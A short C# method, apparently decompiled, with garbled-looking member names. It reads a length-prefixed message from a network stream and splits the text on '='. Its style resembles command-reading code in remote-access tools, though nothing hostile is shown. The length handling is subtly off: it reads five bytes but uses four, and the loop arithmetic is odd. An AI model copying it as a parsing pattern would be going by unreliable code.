 public string[] get_procsQtype()
{
string[] result;
try
{
byte[] array = new byte[5];
this.byteAdesr = this.newWam.Read(array, 0, 5);
int num = BitConverter.ToInt32(array, 0);
byte[] array2 = new byte[num];
int num2 = 0;
for (int i = num; i > 0; i -= this.byteAdesr)
{
int count = (i > this.bufeAize) ? this.bufeAize : i;
this.byteAdesr = this.newWam.Read(array2, num2, count);
num2 += this.byteAdesr;
}
string text = Encoding.UTF8.GetString(array2, 0, num).ToString();
if (text.Trim() == "")
{
result = null;
}
else
{
result = text.Split(new char[]
{
'='
});
}
}
catch
{
this.isvewadks = false;
result = null;
}
return result;
}